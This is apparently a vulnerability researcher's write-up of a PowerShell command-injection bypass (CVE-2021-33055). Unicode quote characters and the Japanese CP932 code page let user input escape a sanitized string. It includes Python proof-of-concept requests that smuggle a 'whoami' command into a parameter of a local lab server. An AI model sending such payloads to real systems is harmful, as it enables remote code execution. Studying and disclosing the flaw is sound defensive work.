PowerShell script, Unicode quotes and ウィンドウズ - a story of uncommon command injection
Can you see the difference between " and “ or ' and ‘ ? You can? You've got sharp eyes! Well, PowerShell can't see it. Now, imagine an application which inserts user-provided input into string in dynamically generated PowerShell script while sanitizing only "typical" quotes... Sounds like trouble? RCE handed on a silver platter? But hold your horses, it's not that easy!
Introduction - from CVE-2021-28958 to CVE-2021-33055
Earlier this year me and my colleague Marcin Ogorzelski did some vulnerability research on ManageEngine ADSelfServicePlus (ADSSP). This application allows performing multiple operations in Active Directory environment such as user password reset/account unlock via web portal/Windows login screens/mobile devices, user profile update, password sync between domain controller and other applications, and so on. Among vulnerabilities that we found, there was unauthenticated Remote Code Execution in password change API. It turned out that under certain conditions, password change operation was done using PowerShell script, generated dynamically in Java with user-provided parameters. Part of the code with PS script creation is shown below:
// newPassword variable was controlled by user (in one of the HTTP POST parameters sent during password change request in API) String script = "[..snip..];$newpassword = ConvertTo-SecureString -String \"" + powerShellEscape(newPassword) + "\" -AsPlainText -Force; [..snip..]"; // Commands from this string were then executed in PowerShell
Analysis of the powerShellEscape function revealed that it was not sanitizing double quotes properly, leading to a trivial PowerShell injection. We've reported this vulnerability to the vendor, and CVE-2021-28958 ID was assigned to it. In the patched version of ADSSP, the following characters were sanitized by powerShellEscape function:
{ "`", "$", "\"", "\r", "\n", "#", "}", "{", "'" }
After verifying the patch, we've asked ourselves: Is it possible to do something malicious if we can't use any character from the list above? Another RCE via PowerShell injection?
Well, yes, it's possible - in other case, I wouldn't write this article or mention another CVE ID, right?
Unicode's General Punctuation block - quotes come in many flavors
During our search for a character that could be used as quote substitute, we've focused on Unicode block called "General Punctuation". In this block, we could find multiple different single/double quote symbols.

We decided to check if at least one of the quote characters from this block would be interpreted as a string end symbol in PowerShell. At first, we tried U+201D character, as showed below:
# Note: all "echo" examples below were saved in "unicode.ps1" file with "UTF-8 with BOM" encoding echo ”abc”; # U+201D quotes
Script execution revealed that U+201D quotes were interpreted as valid string enclosing symbols:

Next, we tried using U+2034 quotes:
echo ‴abc‴; # U+2034 quotes
In this case quotes were not interpreted as string enclosing symbols and were printed by the script:

So far, we confirmed that at least one special character (U+201D) could be used as a string enclosing symbol, though we had no option to control the first quote in the script to which we were injecting our input in ADSSP (it would always be ASCII double quote). But what if PowerShell allowed using different quote characters at the beginning and the end of the string? To test this idea, we created PS script with the following code:
echo "abc”; # ASCII double quote and U+201D quote echo ”abc"; # U+201D quote and ASCII double quote
To our surprise, PowerShell had no problem with both cases:
Since PowerShell (Core version) is open source, it was possible to verify whether this behavior was intended or not. In CharTraits.cs file, we can find SpecialChars class with uncommon characters interpreted by PowerShell, among which there are quotation marks from General Punctuation block:
internal static class SpecialChars
{
// Uncommon whitespace
internal const char NoBreakSpace = (char)0x00a0;
internal const char NextLine = (char)0x0085;
// Special dashes
internal const char EnDash = (char)0x2013;
internal const char EmDash = (char)0x2014;
internal const char HorizontalBar = (char)0x2015;
// Special quotes
internal const char QuoteSingleLeft = (char)0x2018; // left single quotation mark
internal const char QuoteSingleRight = (char)0x2019; // right single quotation mark
internal const char QuoteSingleBase = (char)0x201a; // single low-9 quotation mark
internal const char QuoteReversed = (char)0x201b; // single high-reversed-9 quotation mark
internal const char QuoteDoubleLeft = (char)0x201c; // left double quotation mark
internal const char QuoteDoubleRight = (char)0x201d; // right double quotation mark
internal const char QuoteLowDoubleLeft = (char)0x201E; // low double left quote used in german.
}
This class is self-explanatory, but why is it possible to use different quotes to enclose a single string? Functions IsSingleQuote and IsDoubleQuote from the mentioned above file answer this question:
// Return true if the character is any of the normal or special
// single quote characters.
internal static bool IsSingleQuote(this char c)
{
return (c == '\''
|| c == SpecialChars.QuoteSingleLeft
|| c == SpecialChars.QuoteSingleRight
|| c == SpecialChars.QuoteSingleBase
|| c == SpecialChars.QuoteReversed);
}
// Return true if the character is any of the normal or special
// double quote characters.
internal static bool IsDoubleQuote(this char c)
{
return (c == '"'
|| c == SpecialChars.QuoteDoubleLeft
|| c == SpecialChars.QuoteDoubleRight
|| c == SpecialChars.QuoteLowDoubleLeft);
}
To sum it up, in PowerShell, we can end the string using a different quote character, as long as it's one of the characters defined in SpecialChars class and that both quotes (starting and ending) have the same type (two single quotes or two double quotes). Since powerShellEscape function from ADSSP did not sanitize any of the special quotes from the "General Punctuation" block, it should be possible to escape from the string and inject our commands into the previously mentioned dynamic PowerShell script.
PoShI - vulnerable web server PoC
Due to the complexity of the original vulnerable application, it would not be easy for readers of this article to install it and recreate all the steps. That's why I've decided to write a simple PoC with a similar vulnerability. The PoShI is a simple web server written in Java, with only one endpoint returning the current date. User can specify a format of the returned date using the format parameter in GET query, e.g.:
GET /date?format=dd HTTP/1.0
To retrieve the current date, PoShI calls PowerShell (the same way ADSSP called it during user password change), and provided format value is injected into the dynamically generated script:
Get-Date -Format "FORMAT_QUERY_PARAMETER_IS_INJECTED_HERE"
Before injection, user data is sanitized using escapePoSh function (which sanitizes the same characters as escapePowerShell function from ADSSP did). When you run the application, make sure to start it like this:
java -Dfile.encoding=UTF-8 poshi.jar
The web server should listen on port 8000 and return the current date:

Since the input sanitization function does not sanitize uncommon quote symbols from the General Punctuation block, it should be possible to use one of them to perform a PowerShell injection attack. A simple PoC in Python is shown below:
import requests
r = requests.get("http://localhost:8000/date?format=dd\u201D;whoami;echo \u201D")
print(r.text)
which should result in the following PowerShell script execution:
# ASCII double quote and U+201D quote are used here Get-Date -Format "dd”;whoami;echo ”"
As shown in the previous section, this code is perfectly fine in PowerShell and should lead to execution of whoami command. Unexpectedly, our Python script shows that it did not work ("whoami" part was not interpreted as a command, so we did not manage to escape from the string):

Well, that's awkward ¯\_(ツ)_/¯
Finding the culprit
The result of the last PoC execution indicates that for some reason, PowerShell did not interpret our U+201D quote as a string end symbol. The next step was finding out what happened during script execution. In this case, we could just modify PoShI's code so that PowerShell would log all executed commands to a text file, but in case of ADSSP (way more complex app), it would be a bit more complicated. That's why we've decided to use the "Script Block Logging" feature. In a nutshell, it stores all blocks of code executed by PowerShell as events in Event Viewer. To enable it, modify the following registry entries:
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging

Note: some registry keys might not exist - they must be added manually.
From now on, code executed by PowerShell will be stored in events (code 4104). Let's execute Python PoC again and inspect events in Event Viewer:
Applications and Services Logs > Microsoft > Windows > PowerShell > Operational
One of the events with code 4104 should contain Get-Date command executed by PoShI:

As it can be seen, our U+201D quote was broken down into three symbols:
ΓÇ¥
It looks like we've encountered some problems with encoding - but which one?
Code pages
After some digging, it turned out that when our Java code sends bytes to PowerShell, those are converted to characters using the OEM code page. In Windows, we can check the currently used code page with the chcp command:

As it can be seen, the CP437 code page is used in my version of Windows (English US). Is it a culprit that destroyed the U+201D quote? Let's see - in UTF-8 this symbol is represented by three bytes:
0xE2 0x80 0x9D
Let's see what characters we would get from those bytes with the CP437 code page:

We get:
ΓÇ¥
Those characters are exactly the same ones that we saw in Event Viewer, in a place where U+201D quote was supposed to be. In order to perform a PowerShell injection, we would have to send some bytes in format GET query parameter, which would be mapped to U+201D quote in the CP437 code page.
Unluckily, the CP437 code page has neither a U+201D quote nor any other special quote from the General Punctuation that could bypass sanitization and perform code injection - we came to a dead end. Changing the code page manually did not seem interesting. It would ruin an idea of remote exploitation, and if we could change the code page on the remote system, we would probably already have code execution on it. But what exactly determines which OEM code page is used? System locale - which depends on Windows' language.
In the Region settings of Windows, we can change the current system locale:

In my case, the system locale is set to "English (United States)" - which was predictable since I'm using the English US Windows version. What if we changed it to something else, let's say "French (France)"? After the system reboot, everything seems to be the same, but chcp command result indicates that the code page has changed to CP850:
In the French Windows this would be a default locale, so CP850 would be a default code page... but unluckily, CP850 also has no useful characters for this case. Is there any code page meeting our criteria? Let's run the following Python script to find out:
for x in range(3000):
try:
"\u201D".encode(f"cp{x}")
print(f"Found U+201D in CP{x}")
except Exception:
pass
This script attempts to encode U+201D character using various code pages, from CP1 to CP3000 (most of them do not even exist, and some do not have U+201D character - exception handler takes care of it and just skips to the next code page). The script execution result is shown below:

As you can see, multiple code pages contain U+201D character, which we could use for a PowerShell injection - great! But... which Windows versions have those code pages set as default? Manual checking all locales in Region settings would take a lot of time - automation was needed. We've ended up with the following C++ code, which searches for locale names that use code pages returned by the previous script:
#include <iostream>
#include <windows.h>
const UINT interestingCodePages[] = { 154, 775, 874, 932, 936, 949, 950, 1250, 1251, 1252, 1253, 1254, 1255, 1256, 1257, 1258, 1361 };
// https://devblogs.microsoft.com/oldnewthing/20161007-00/?p=94475
UINT GetCodePageForLocale(LCID lcid)
{
UINT acp;
int sizeInChars = sizeof(acp) / sizeof(TCHAR);
if (GetLocaleInfo(lcid, LOCALE_IDEFAULTCODEPAGE | LOCALE_RETURN_NUMBER, reinterpret_cast<LPTSTR>(&acp), sizeInChars) != sizeInChars)
{
return -1;
}
return acp;
}
bool IsInterestingCodePage(UINT cp)
{
for (int x = 0; x < sizeof(interestingCodePages); ++x)
{
if (interestingCodePages[x] == cp)
return true;
}
return false;
}
int main()
{
wchar_t langName[LOCALE_NAME_MAX_LENGTH];
for (int x = 1; x < 65536; ++x)
{
UINT codePage = GetCodePageForLocale(x);
if (codePage != -1 && IsInterestingCodePage(codePage)) {
LCIDToLocaleName(x, (LPWSTR)langName, LOCALE_NAME_MAX_LENGTH, 0);
printf("Code page for %d ('%S') -> %d\n", x, langName, codePage);
}
}
}
How does it work? With the GetLocaleInfo WinAPI function, it is possible to retrieve the original OEM code page associated with locale ID (LCID). Full LCID structure is described here, but the most interesting part for our case is shown below:

LCID is a 4-byte value, in which the first 12 bits are always zero, and the next 4 bits are zeros in most cases. Because of that, it seems reasonable to start with brute-force of only the last 16 bits - "candidate" LCIDs would be integers from 0 to 65535. If GetLocaleInfo returns a code page that contains U+201D character (we got list of those code pages using Python script), then we know that this locale ID is interesting. Windows with this locale will have a default code page containing U+201D character and we should be able to exploit our PoShI server. But it's only an ID - how do we map it into a locale name? Using LCIDToLocaleName function.
Result of this app execution is shown below:

There are some potentially interesting results - let's focus on "ja-JP" locale, which has CP932 set as the default code page. We can guess that it's a default locale for the Japanese Windows systems - which is correct:

Checkpoint time! Let's sum it up:
- we know that the CP932 code page contains
U+201Dcharacter, potentially allowing us to conduct a PowerShell injection attack against PoShI - CP932 is a default OEM code page for ja-JP locale
- ja-JP locale is used by default in the Japanese Windows systems
Final attack
If PoShI were running on the Japanese Windows, we would be able to inject U+201D character into the PowerShell script by sending specially crafted bytes in the HTTP request. But what bytes do we have to send? Again - let's use Python:
>>> "\u201D".encode("cp932")
b'\x81h'
0x81 0x68 bytes ("h" in ASCII is represented by 0x68 byte) will be interpreted as U+201D quote in CP932. To check this out, let's change our english Windows locale to "Japanese (Japan)" in Region settings and reboot it. Then, execute modified Python PoC (with 0x81 0x68 bytes instead of U+201D quote):
import requests r = requests.get(b"http://localhost:8000/date?format=dd\x81\x68;whoami;echo \x81\x68") print(r.text)

Something went wrong - why? Well, we're sending UTF8 encoded data (and PoShI expects UTF8 as well), but 0x81 0x68 bytes do not represent a valid character in UTF8. By adding one more byte, we can make it a valid sequence for UTF8 - e.g., 0xC2 0x81 0x68. But won't it foil our exploitation attempt when those bytes get converted using CP932? Let's have a look at the CP932 table:

In CP932, characters are encoded using one or two bytes. As we can see, 0xC2 maps to ツ character in Japanese Katakana (single-byte character). The 0x81 indicates that a character is encoded using two bytes - as we checked earlier 0x81 0x68 maps to a single U+201D quote character. So 0xC2 0x81 0x68 bytes represent ツ” in CP932 - but how would the final PowerShell command look after the injection?
Like this:
Get-Date -Format "ddツ”;whoami;echo ツ”"
The echo part looks suspicious, but PowerShell won't have a problem with that. Let's modify our PoC again:
import requests r = requests.get(b"http://localhost:8000/date?format=dd\xc2\x81\x68;whoami;echo \xc2\x81\x68") print(r.text)

We've got whoami command result in response - and Event Viewer confirms that this time U+201D quote was injected successfully:

For those interested in the final PoC for ManageEngine's ADSSP CVE-2021-33055 vulnerability - we've published it here.